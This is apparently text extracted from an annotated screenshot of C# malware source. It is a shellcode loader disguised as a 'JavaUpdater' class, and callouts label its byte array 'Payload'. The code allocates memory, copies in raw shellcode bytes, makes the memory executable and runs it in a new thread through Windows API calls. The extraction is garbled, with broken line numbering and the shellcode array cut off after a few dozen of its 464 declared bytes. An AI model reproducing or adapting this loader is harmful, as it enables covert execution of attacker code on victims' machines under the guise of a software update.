 1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Runtime.InteropServices;
5 using System.Text;
6 using System.Threading.Tasks;
7
8 namespace JavaUpdate
9 {
0 class JavaUpdater
1 {
2 public static void updtatejava()
Payload
3 {
4 byte[] rsrc = new byte[464] {0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,
5
6 IntPtr hThread = IntPtr.Zero;
7 UInt32 threadId = 0;
8 IntPtr Address = WinAPI.VirtualAlloc(IntPtr.Zero, rsrc.Length, WinAPI.MEM_COMMIT, WinAPI.PAGE_READWRITE);
9 if (Address == IntPtr.Zero)
Calling to WinApi to create and execute payload in a process.
0 {
1 return;
2 }
3 Marshal.Copy(rsrc, 0, Address, rsrc.Length);
4 if (!WinAPI.VirtualProtect(Address, rsrc.Length, WinAPI.PAGE_EXECUTE_READ, out uint OldProtect))
5 {
6 WinAPI.VirtualFree(Address, 0, WinAPI.FreeType.MEM_RELEASE);
7 return;
8 }
9 hThread = WinAPI.CreateThread((IntPtr)0, 0, Address, IntPtr.Zero, 0, ref threadId);
0 if (hThread == IntPtr.Zero)
1 {
2 WinAPI.VirtualFree(Address, 0, WinAPI.FreeType.MEM_RELEASE);
3 return;
4 }
5 WinAPI.WaitForSingleObject(hThread, 0xFFFFFFFF);
6 }
7 }
8 //
9 }